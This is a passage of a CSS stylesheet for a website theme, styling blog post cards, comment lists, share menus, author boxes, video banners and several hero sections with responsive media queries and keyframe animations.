    overflow: hidden;
    -webkit-box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 40px rgba(51, 51, 51, 0.1);
    position: relative;
    margin-bottom: 30px;
}

.single-blog-item.blog-masonry .post-info {
    padding: 10px 25px 83px;
}

.single-blog-item.blog-masonry .post-info .post-title {
    line-height: 1.5;
}

.single-blog-item .post-read-more .btn-read-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    height: 56px;
    line-height: 55px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    border-top: 1px solid #eee;
    color: #363A68;
    display: block;
}

.single-blog-item .post-read-more .btn-read-more::before {
    background: #363A68;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: -1;
}

.single-blog-item .post-read-more .btn-read-more:hover {
    color: #ffffff;
}

.single-blog-item .post-read-more .btn-read-more:hover::before {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.post-list-wrapper .blog-thumbnail a {
    display: block;
}

.post-list-wrapper .blog-thumbnail a img {
    width: 100%;
}

.post-list-wrapper .post-feature {
    margin-right: 30px;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .post-list-wrapper .post-feature {
        margin-right: 0px;
    }
}

.post-list-wrapper .post-info {
    margin-top: 0px;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .post-list-wrapper .post-info {
        margin-top: 25px;
    }
}

.quote-post-wrapper {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    height: 100%;
}

.quote-post-wrapper::before {
    content: '';
    padding-top: 100%;
}

.quote-post-wrapper .post-overlay {
    background: #f5f7fd;
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.quote-post-wrapper .post-info {
    padding: 74px 64px 51px;
}

.quote-post-wrapper .post-quote-text {
    font-size: 24px;
    line-height: 1.5;
}

.quote-post-wrapper .post-content {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    position: relative;
    z-index: 1;
}

.quote-post-wrapper .post-content ::before {
    content: '';
    position: absolute;
    top: 36px;
    left: 0;
    background: url(../images/icons/metro-quote.png) no-repeat;
    width: 150px;
    height: 132px;
}

.quote-post-wrapper .post-quote-name {
    font-size: 24px;
    color: #333;
    margin: 170px 0 0;
}

.single-valid-post-wrapper {
    overflow: hidden;
}

.single-valid-post-wrapper:hover .single-valid__thum {
    -webkit-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
}

.single-valid-post-wrapper .post-content {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    position: relative;
    z-index: 1;
}

.single-valid-post-wrapper .post-info {
    padding: 30px 30px 48px;
    width: 100%;
    color: #fff;
}

.single-valid-post-wrapper .post-info .post-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.single-valid-post-wrapper .post-info .post-meta .post-date {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.single-valid-post-wrapper .post-info .post-meta .post-date .meta-icon {
    margin-right: 6px;
}

.single-valid-post-wrapper .post-info .post-meta .post-categories {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.single-blog__item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    height: 100%;
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
}

.single-blog__item::before {
    content: '';
}

.single-blog__item::before {
    padding-top: 30%;
}

.single-blog__item .single-valid__thum {
    -webkit-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    -o-transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    transition: all 0.5s cubic-bezier(0.57, 0.21, 0.69, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.single-blog__item .single-valid__thum::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(27%, transparent), to(rgba(0, 0, 0, 0.28)));
    background-image: -webkit-linear-gradient(top, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
    background-image: -o-linear-gradient(top, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
    background-image: linear-gradient(-180deg, transparent 27%, rgba(0, 0, 0, 0.28) 100%);
}

blockquote {
    margin: 54px 65px 44px 70px !important;
    padding: 0 0 0 20px;
    font-size: 18px;
    line-height: 1.78;
    font-weight: 600;
    border-left: 4px solid #eee;
    border-left-color: #d2a98e;
    position: relative;
    color: #333;
}

@media only screen and (max-width: 767px) {
    blockquote {
        margin: 54px 65px 44px 30px !important;
    }
}

.entry-post-tags {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.entry-post-tags .tagcloud-icon {
    font-size: 16px;
    margin-right: 9px;
    margin-bottom: 0;
}

.entry-post-tags .tagcloud a:hover {
    color: #363A68;
}

.entry-post-share-wrap {
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e8f6;
    margin-bottom: 50px;
}

.entry-post-share {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media only screen and (max-width: 575px) {
    .entry-post-share {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin-top: 20px;
    }
}

.entry-post-share .share-media .share-icon {
    color: #fff;
    background: #363A68;
    height: 48px;
    width: 48px;
    line-height: 48px;
    font-size: 15px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    color: #fff;
}

.entry-post-share .share-media {
    position: relative;
    margin-left: 10px;
}

.entry-post-share .share-list {
    position: absolute;
    bottom: 100%;
    right: 0%;
    -webkit-transform: translate(0%, -1px);
    -ms-transform: translate(0%, -1px);
    transform: translate(0%, -1px);
    width: auto;
    white-space: nowrap;
    padding: 0 4px;
    text-align: center;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
    filter: drop-shadow(0 2px 20px rgba(0, 0, 0, 0.06));
    z-index: 999;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.entry-post-share .share-list::before {
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    content: '';
    border-top: 8px solid #fff;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
}

.entry-post-share .share-list a {
    display: inline-block;
    font-size: 13px;
    padding: 12px;
    color: #555;
}

.entry-post-share.opened .share-list {
    -webkit-transform: translate(0%, -12px);
    -ms-transform: translate(0%, -12px);
    transform: translate(0%, -12px);
    visibility: visible;
    opacity: 1;
}

.entry-author .author-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.entry-author .author-avatar {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 170px;
    text-align: center;
}

.entry-author .author-avatar img {
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .entry-author .author-avatar {
        width: 120px;
    }
}

.entry-author .author-social-networks .inner {
    display: inline-block;
    margin: 22px -9px 0;
}

.entry-author .author-social-networks .inner a {
    display: block;
    float: left;
    padding: 6px 9px;
    font-size: 13px;
    line-height: 1;
    color: #333;
}

.entry-author .author-biographical-info {
    margin-top: 15px;
    font-size: 15px;
    color: #333;
}

.related-posts-wrapper {
    margin-top: 66px;
}

.related-posts-wrapper .single-valid-post-wrapper {
    position: relative;
    height: 100%;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
    overflow: hidden;
    display: block;
}

.related-posts-wrapper .single-valid-post-wrapper::before {
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(51, 51, 51, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 0%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(51, 51, 51, 0) 0%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(51, 51, 51, 0) 0%, #000 80%);
    border-radius: 5px;
}

.related-posts-wrapper:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.related-posts-wrapper .single-valid__thum {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 120px;
    background-color: #333;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 5px;
    overflow: hidden;
}

.related-posts-wrapper .post-content {
    padding-left: 50px;
    padding-right: 20px;
    margin-top: 0px;
    position: relative;
}

.related-posts-wrapper .post-content::before {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
}

.related-posts-wrapper .post-content .post-title {
    color: #ffffff;
}

.comment-list-wrapper {
    margin-top: 66px;
}

.comment-list {
    margin: 0;
    padding: 0;
}

.comment-list .comment {
    list-style-type: none;
    padding: 25px 0;
}

.comment-list .comment:last-child {
    padding-bottom: 0;
}

.comment-list .comment-author {
    float: left;
}

.comment-list .comment-author img {
    border-radius: 50px;
}

.comment-list .comment-content {
    position: relative;
    overflow: hidden;
    margin-left: 100px;
}

.comment-list .meta {
    margin-bottom: 12px;
}

.comment-list .meta .fn {
    font-size: 15px;
    text-transform: uppercase;
    color: #333;
    display: inline-block;
    margin-bottom: 0;
}

.comment-list .meta .comment-datetime {
    position: relative;
    display: inline-block;
    padding-left: 15px;
    margin-left: 10px;
    font-size: 14px;
    font-style: italic;
    color: #ababab;
}

.comment-list .meta .comment-datetime::before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
    width: 3px;
    height: 3px;
    background: #d8d8d8;
    border-radius: 50%;
}

.comment-list .comment-actions a {
    margin-right: 20px;
    font-weight: 500;
    color: #333;
}

.comment-list .comment-actions a:hover {
    color: #363A68;
}

.comment-list .children {
    margin: 20px 0 20px 50px;
    padding: 0;
}

@media only screen and (max-width: 767px) {
    .comment-list .children {
        margin: 40px 0 20px 40px;
    }
}

.comment-list .children li+li {
    margin-top: 35px;
}

.comment-list .comment-actions {
    margin-top: 16px;
    margin-top: 16px;
    color: #ababab;
}

.comment-list .comment-actions .comment-datetime {
    display: inline-block;
    margin-right: 10px;
}

.comment-list .comment-actions .comment-reply-link {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    font-weight: 700;
}

.comment-submit-btn .ht-btn {
    padding: 0 54px;
}

.post-feature-details.post-quote {
    position: relative;
    padding: 48px 40px;
    background: #5945e6;
    text-align: center;
}

.post-feature-details.post-quote::before {
    display: none;
}

.post-feature-details.post-quote .quote-icon {
    color: #fff;
    font-size: 26px;
    margin-bottom: 35px;
}

.post-feature-details.post-quote .post-quote-text {
    line-height: 1.5;
    margin-bottom: 25px;
    color: #ffffff;
}

.post-feature-details.post-quote .post-quote-name {
    color: #ffffff;
}

.post-feature-details.post-link {
    padding: 82px 100px;
    background: #f7fbfe;
    font-size: 24px;
    line-height: 1.5;
}

.post-feature-details.post-link a {
    color: #38cb89;
    word-wrap: anywhere;
    font-weight: 400;
}

.post-feature-details.post-link::before {
    display: none;
}

.peatures_image-wrap {
    margin-right: -168px !important;
    margin-left: 80px !important;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}

@media only screen and (max-width: 767px) {
    .peatures_image-wrap {
        margin-right: 0px !important;
        margin-left: 0px !important;
    }
}


/*=================================
=         35. Infotechno Css        =
===================================*/

.infotechno-bg {
    background: #f4efe9 none repeat scroll 0% 0%;
}

.infotechno-hero-text h6 {
    color: #363A68;
    font-weight: 500;
    margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-text {
        text-align: center;
        margin-top: 50px;
    }
}

.infotechno-hero-inner-images {
    margin-top: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .infotechno-hero-inner-images {
        margin-top: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-inner-images {
        max-width: 327px;
        margin: auto;
    }
    .infotechno-hero-inner-images .infotechno-inner-one {
        max-width: 260px;
        margin: auto;
    }
}

.infotechno-inner-one {
    position: absolute;
    top: 10px;
}

.infotechno-inner-two {
    z-index: 1;
    position: relative;
}

.infotechno-hero-text {
    max-width: 605px;
    float: right;
    width: 100%;
    padding-left: 30px;
}

@media only screen and (max-width: 767px) {
    .infotechno-hero-text {
        padding-left: 0;
        float: inherit;
        margin: 50px auto 20px;
    }
}


/*-------------------------
    video section css
--------------------------*/

.infotechno-section-bg-01 {
    background: url(../images/patterns/mitech-home-infotechno-section-company-bg.png) top 140px left no-repeat, -webkit-linear-gradient(top, #FFF 0, #F5F5F5 100%);
}

.infotechno-video-bg {
    background-image: url(../images/bg/home-infotechno-video-intro-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

.infotechno-video-ptb {
    padding: 150px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .infotechno-video-ptb {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

.vieeo-content-inner .heading {
    line-height: 1.34;
    font-weight: 600;
    color: #fff;
    margin-bottom: 65px;
}

.viewo-text-wrap .single-popup-wrap.video-link {
    display: inline-block;
}

.viewo-text-wrap .single-popup-wrap.video-link .ht-popup-video.video-button {
    position: relative;
    margin-right: 0;
    display: inline-block;
    height: 78px;
    width: 78px;
}

.viewo-text-wrap .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.viewo-text-wrap .video-text {
    margin-top: 0;
    margin-left: 59px;
    font-size: 18px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.45;
}

.infotechno-blog-list li {
    position: relative;
}

.infotechno-blog-list li:first-child a {
    margin-top: -16px;
}

.infotechno-blog-list li a {
    position: relative;
    font-size: 15px;
    font-weight: 600;
    padding: 0 0 0 30px;
    margin-top: 20px;
}

.infotechno-blog-list li a::before,
.infotechno-blog-list li a::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.infotechno-blog-list li a::after,
.infotechno-blog-list li a::before {
    content: '\f30b';
    position: absolute;
    top: 7px;
    left: 0;
}

.infotechno-blog-list li a::before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.infotechno-blog-list li a:hover::before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.infotechno-blog-list li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}


/*=============================================
=         36. Processing Hero Css             =
=============================================*/

.processing-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/slider-processing-slide-01-bg.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.processing-hero-text {
    max-width: 730px;
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .processing-hero-text {
        margin-top: 60px;
        text-align: center;
    }
}

.processing-hero-text h6 {
    line-height: 36px;
    letter-spacing: 3px;
    font-weight: 700;
    font-size: 18px;
    color: #ffffff;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.processing-hero-text h1 {
    color: #ffffff;
    font-weight: 500;
    font-size: 68px;
    letter-spacing: 0;
    line-height: 1.2;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .processing-hero-text h1 {
        font-size: 60px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .processing-hero-text h1 {
        font-size: 46px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-text h1 {
        font-size: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-text h1 {
        font-size: 34px;
    }
}

.processing-hero-text p {
    color: #ffffff;
    line-height: 32px;
    letter-spacing: 0px;
    font-weight: 500;
    font-size: 18px;
}

.processing-hero-images-wrap {
    margin-top: 50px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-images-wrap {
        margin-top: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-images-wrap {
        margin-top: 30px;
    }
}

.processing-hero-images {
    margin-left: -130px;
    margin-right: -200px;
}

@media only screen and (min-width: 1499px) and (max-width: 1560px) {
    .processing-hero-images {
        margin-left: -150px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .processing-hero-images {
        margin-left: -120px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .processing-hero-images {
        margin-left: -80px;
        margin-right: 0px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .processing-hero-images {
        margin-left: -50px;
        margin-right: 0px;
    }
}

@media only screen and (max-width: 767px) {
    .processing-hero-images {
        width: 300px;
        margin: auto;
    }
}

.hero-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media only screen and (max-width: 575px) {
    .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .hero-button .btn {
        min-width: 140px;
        padding: 0 24px;
    }
}

.hero-popup-video {
    margin-left: 20px;
}

.hero-popup-video a {
    display: inline-block;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.hero-popup-video a .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.hero-popup-video a .video-content .video-text {
    margin-left: 8px;
    color: #ffffff;
    font-weight: 500;
    font-size: 14px;
}

.hero-popup-video .video-play {
    font-size: 10px;
    display: inline-block;
    margin: 0;
    border: 1px solid #ddd;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    line-height: 30px;
    color: #fff;
}

.hero-popup-video .video-play .video-play-icon i {
    color: #ffffff;
}


/*===============================
    Video Banner Section Css
=================================*/

.rv-video-section {
    position: relative;
}

.rv-video-section .main-video-box {
    position: relative;
    z-index: 8;
    text-align: center;
    max-width: 570px;
    max-height: 350px;
    margin: auto;
    margin-top: 120px;
    margin-bottom: 180px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .main-video-box {
        max-width: 520px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .main-video-box {
        max-width: 400px;
        margin-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .main-video-box {
        max-width: 400px;
        margin-bottom: 100px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .main-video-box {
        max-width: 280px;
        margin-bottom: 100px;
    }
}

.rv-video-section .ht-banner-01 {
    position: relative;
}

.rv-video-section .ht-banner-01 img {
    position: absolute;
    left: 6%;
    top: -70px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .ht-banner-01 img {
        left: 6%;
        top: -50px;
        width: 200px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-01 img {
        left: 0%;
        top: -50px;
        width: 200px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-01 img {
        left: 10%;
        top: -30px;
        width: 184px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-01 img {
        left: 0;
        top: -30px;
        width: 184px;
    }
}

.rv-video-section .ht-banner-02 {
    position: relative;
}

.rv-video-section .ht-banner-02 img {
    position: absolute;
    left: 50%;
    top: -103px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .rv-video-section .ht-banner-02 img {
        position: absolute;
        left: 50%;
        top: -103px;
        max-width: 230px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-02 img {
        top: -65px;
        max-width: 130px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-02 img {
        top: -65px;
        max-width: 130px;
    }
}

.rv-video-section .ht-banner-03 {
    position: relative;
}

.rv-video-section .ht-banner-03 img {
    position: absolute;
    left: 10%;
    bottom: 0px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        top: inherit;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        top: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        max-width: 120px;
        top: inherit;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-03 img {
        bottom: 0;
        max-width: 120px;
        top: inherit;
    }
}

.rv-video-section .ht-banner-04 img {
    right: 50px;
    left: auto;
    position: absolute;
    top: 100%;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .rv-video-section .ht-banner-04 img {
        right: 35px;
        max-width: 150px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .rv-video-section .ht-banner-04 img {
        right: 35px;
        top: 80%;
        max-width: 150px;
    }
}

@media only screen and (max-width: 767px) {
    .rv-video-section .ht-banner-04 img {
        right: 15px;
        top: 80%;
        max-width: 140px;
    }
}

@media only screen and (max-width: 575px) {
    .rv-video-section .ht-banner-04 img {
        right: 10px;
        top: 80%;
        max-width: 110px;
    }
}

.animation_images {
    -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    -webkit-animation-name: animateUpDown;
    animation-name: animateUpDown;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animation_images.one {
    -webkit-animation-duration: 3.2s;
    animation-duration: 3.2s;
}

.animation_images.two {
    -webkit-animation-duration: 3.8s;
    animation-duration: 3.8s;
}

.animation_images.three {
    -webkit-animation-duration: 3.4s;
    animation-duration: 3.4s;
}

.animation_images.four {
    -webkit-animation-duration: 3.4s;
    animation-duration: 3.4s;
}

@-webkit-keyframes animateUpDown {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    50% {
        -webkit-transform: translateY(-25px);
        transform: translateY(-25px);
    }
    100% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@keyframes animateUpDown {
    0% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
    50% {
        -webkit-transform: translateY(-25px);
        transform: translateY(-25px);
    }
    100% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}


/*=============================================
=         37. Processing Hero Css             =
=============================================*/

.appointment-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-appointment-hero-bg-image.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

@media only screen and (max-width: 767px) {
    .appointment-hero-text {
        text-align: center;
        margin-bottom: 60px;
    }
}

.hero-button .video-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.hero-button .video-link .ht-popup-video .video-button__two .video-play {
    background: #ffffff;
}

.hero-button .video-link .ht-popup-video .video-button__two .video-play-icon::before {
    border-left-color: #363A68;
}

.hero-button .single-popup-wrap.video-link .ht-popup-video.video-button {
    position: relative;
    width: 78px;
    height: 78px;
}

.hero-button .video-text {
    margin-top: 0;
    margin-left: 35px;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
    line-height: 1.78;
}

.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::after,
.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::before {
    border: 3px solid #ffffff;
    -webkit-animation: zoomBig 3.25s linear infinite;
    animation: zoomBig 3.25s linear infinite;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
}

.hero-button .ht-popup-video.video-button .video-mark .wave-pulse::before {
    -webkit-animation-delay: .75s;
    animation-delay: .75s;
}


/*=================================
=       38. Service Home Css        =
==================================*/

.service-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-services-hero-bg.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.service-hero-space {
    height: 770px;
    display: block;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.service-hero-wrap {
    width: fit-content;
    margin-left: 200px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .service-hero-space {
        height: 670px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .service-hero-space {
        height: 570px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-space {
        height: 520px;
    }
}

@media only screen and (max-width: 767px) {
    .service-hero-space {
        height: 480px;
    }
}

@media only screen and (max-width: 575px) {
    .service-hero-space {
        height: 480px;
    }
    .service-hero-wrap {
        width: fit-content;
        margin-left: auto;
    }
}

.service-hero-text {
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .service-hero-text {
        text-align: center;
    }
}

.service-hero-text h3 {
    line-height: 36px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 20px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .service-hero-text h3 {
        font-size: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .service-hero-text h3 {
        font-size: 22px;
    }
}

.service-hero-text h1 {
    color: #ffffff;
    font-weight: 700;
    font-size: 80px;
    line-height: 1.09;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .service-hero-text h1 {
        font-size: 80px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .service-hero-text h1 {
        font-size: 70px;
    }
}

